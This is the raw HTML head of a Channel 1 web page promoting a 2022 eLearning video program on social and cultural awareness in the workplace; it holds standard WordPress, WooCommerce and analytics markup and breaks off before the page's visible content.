

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channel1.com.au/new-release-elearning-social-awareness/
body_size: 29394
content:

<!doctype html>
<html lang="en-AU">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://channel1.com.au/wp-content/uploads/2021/09/favicon.ico" type="image/x-icon">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New eLearning Videos - Social &amp; Cultural Awareness | Channel 1</title>
	<meta name="description" content="Produced in 2022, this easy to follow training program will educate your staff on diversity and the benefits of working in a socially and culturally aware working environment." />
	<link rel="canonical" href="https://channel1.com.au/new-release-elearning-social-awareness/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New eLearning Videos - Social &amp; Cultural Awareness | Channel 1" />
	<meta property="og:description" content="Produced in 2022, this easy to follow training program will educate your staff on diversity and the benefits of working in a socially and culturally aware working environment." />
	<meta property="og:url" content="https://channel1.com.au/new-release-elearning-social-awareness/" />
	<meta property="og:site_name" content="Channel1" />
	<meta property="article:modified_time" content="2022-05-10T06:53:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://channel1.com.au/new-release-elearning-social-awareness/","url":"https://channel1.com.au/new-release-elearning-social-awareness/","name":"New eLearning Videos - Social & Cultural Awareness | Channel 1","isPartOf":{"@id":"https://channel1.com.au/#website"},"datePublished":"2022-02-23T12:36:12+00:00","dateModified":"2022-05-10T06:53:53+00:00","description":"Produced in 2022, this easy to follow training program will educate your staff on diversity and the benefits of working in a socially and culturally aware working environment.","breadcrumb":{"@id":"https://channel1.com.au/new-release-elearning-social-awareness/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://channel1.com.au/new-release-elearning-social-awareness/"]}]},{"@type":"BreadcrumbList","@id":"https://channel1.com.au/new-release-elearning-social-awareness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channel1.com.au/"},{"@type":"ListItem","position":2,"name":"New Release Social Cultural Awareness"}]},{"@type":"WebSite","@id":"https://channel1.com.au/#website","url":"https://channel1.com.au/","name":"Channel1","description":"Creative Media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channel1.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channel1.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://channel1.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://channel1.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://channel1.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://channel1.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://channel1.com.au/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9558-css' href='https://channel1.com.au/wp-content/uploads/elementor/css/post-9558.css?ver=1768503999' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10038-css' href='https://channel1.com.au/wp-content/uploads/elementor/css/post-10038.css?ver=1768503999' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-font-awesome.min-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/font-awesome.min.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-critical/common-critical-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/critical/common-critical.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-jquery.mCustomScrollbar-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/jquery.mCustomScrollbar.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-common-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/common.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-common-resp-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/common-resp.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-about-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/about.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-production-detail-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/production-detail.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://channel1.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://channel1.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745040237' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://channel1.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745040238' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-css' href='https://channel1.com.au/wp-content/plugins/filter-everything-pro/assets/css/filter-everything.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://channel1.com.au/wp-content/uploads/cache/filter-everything/2543f60bde70ee6fbce8d28443a1ce72.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery-3.5.1.min.js?ver=3.5.1" id="jquery-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_AU" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/channel1.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://channel1.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channel1.com.au/wp-json/wp/v2/pages/4735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channel1.com.au/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://channel1.com.au/?p=4735' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channel1.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel1.com.au%2Fnew-release-elearning-social-awareness%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channel1.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel1.com.au%2Fnew-release-elearning-social-awareness%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Scott Weston","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNMW2B6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.form-control, .input-text {
    width: 95% !important;
}

@media only screen and (max-width: 600px) {
  .inner-banner-wrapper .inner-brdsection {
    position: absolute;
    bottom: 130px;
    z-index: 1;
}
}
		</style>
			<link rel="preload" fetchpriority="high" as="image" href="https://channel1.com.au/wp-content/uploads/2021/09/banner-bottom.svg">
	<meta name="google-site-verification" content="IJ3pZDjT2-Tq7BPsG5Rn7-vJc94ru4yPdpQ5BQxDrHQ" />
	<meta name="msvalidate.01" content="9750059107946A38C6EE1C68F3F00008" />

</head>
<body class="wp-singular page-template page-template-templates page-template-promotional page-template-templatespromotional-php page page-id-4735 wp-theme-channel1 woocommerce theme-channel1 woocommerce-no-js page-new-release-elearning-social-awareness elementor-default elementor-kit-9558">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNMW2B6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="overlay"></div>
<a class="togglebtn" title="Menu" id="hamburger-icon">
    <span class="line line-1"></span>
    <span class="line line-2"></span>
    <span class="line line-3"></span>
</a>
<!-- START HEADER -->
<div id="sticky-header">
    <header class="mainheader">
	
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 715 289" class="top-header-bg">
            <path id="Shape_4_copy" data-name="Shape 4 copy" class="cls-1"
